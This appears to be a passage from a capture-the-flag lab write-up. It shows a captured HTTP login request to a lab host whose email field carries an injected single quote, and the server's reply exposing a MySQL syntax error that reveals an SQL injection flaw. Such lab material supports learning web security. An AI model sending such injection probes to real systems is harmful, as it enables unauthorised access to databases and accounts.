 POST http://10.10.236.55:1337/admin_101/includes/user_login.php HTTP/1.1
host: 10.10.236.55:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.236.55:1337/admin_101/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 42
Origin: http://10.10.236.55:1337
Connection: keep-alive
email='hacker%40root.thm&password=password
HTTP/1.1 200 OK
Date: Thu, 05 Oct 2023 09:21:29 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 162
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'hacker@root.thm'' at
line 1